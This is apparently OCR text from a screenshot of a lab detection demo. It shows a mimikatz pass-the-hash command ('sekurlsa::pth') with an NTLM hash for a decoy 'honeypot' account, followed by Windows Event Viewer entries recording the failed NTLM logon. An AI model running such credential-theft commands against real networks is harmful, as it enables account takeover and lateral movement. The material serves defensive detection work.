 EmployeeA -
compute.amazonaws.com.cn - 远程桌面连接
mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
mimikatz # sekurlsa::pth /user:honeypot /domain:corp.pentest.lab /ntlm:32ed87bdb5fdc5e9cba88547376818d4 /run:cmd
user : honeypot
domain : corp.pentest.lab
File
Quick
Des
Administ
DC -
.cn - 远程桌面连接
Event Viewer
File Action View Help
Eve
Event Properties - Event 4625, Microsoft Windows security auditing.
General Details
Friendly View XML View
SubjectDomainName -
SubjectLogonId 0x0
TargetUserSid S-1-0-0
TargetUserName honeypot
TargetDomainName corp.pentest.lab
Status 0xc000006d
FailureReason %%2313
SubStatus 0xc0000064
LogonType 3
LogonProcessName NtLmSsp
AuthenticationPackageName NTLM
Even... Task Category
4634 Logoff
4624 Logon
4672 Special Logon
4625 Logon
4634 Logoff
4625 Logon
4625 Logon
4634 Logoff
4634 Logoff
4624 Logon
4672 Special Logon
4624 Logon
4672 Special Logon
4624 Logon
4672 Special Logon
激活